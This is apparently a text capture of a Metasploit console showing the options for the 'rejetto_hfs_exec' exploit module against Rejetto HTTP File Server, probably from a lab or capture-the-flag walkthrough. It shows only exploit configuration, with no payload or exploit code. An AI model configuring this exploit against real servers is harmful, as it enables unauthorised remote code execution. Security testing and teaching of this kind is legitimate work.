 msf5 exploit(windows/http/rejetto_hfs_exec) > options
MODULE NAME
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic